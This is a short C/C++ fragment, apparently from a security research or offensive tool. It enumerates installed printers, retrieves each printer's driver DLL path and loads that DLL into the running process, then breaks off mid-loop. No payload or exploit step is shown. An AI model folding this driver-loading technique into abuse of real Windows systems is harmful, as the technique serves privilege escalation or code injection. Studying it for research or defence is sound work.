 for (DWORD i = 0; i < pcbReturned; i++){
printerInfo = &pPrinterEnum[i];
printf("[*] Using printer: %ws\n", printerInfo->pPrinterName);
// Get the handle of the printer
res = OpenPrinterW(printerInfo->pPrinterName, &hPrinter, NULL);
if (!res) {
printf("[-] Failed to open printer");
continue;
}
printf("[+] Opened printer: %ws\n", printerInfo->pPrinterName);
globals::printerName = _wcsdup(printerInfo->pPrinterName);
// Get the printer driver
GetPrinterDriverW(hPrinter, NULL, 2, NULL, 0, &pcbNeeded);
driverInfo = (DRIVER_INFO_2W*)malloc(pcbNeeded);
res = GetPrinterDriverW(hPrinter, NULL, 2, (LPBYTE)driverInfo, pcbNeeded, &pcbNeeded);
printf("[*] Driver DLL: %ws\n", driverInfo->pDriverPath);
// Load the printer driver into current process's memory
hModule = LoadLibraryExW(driverInfo->pDriverPath, NULL, LOAD_WITH_ALTERED_SEARCH_PATH);
if (hModule == NULL) {
printf("[-] Failed to load printer driver\n");
continue;
}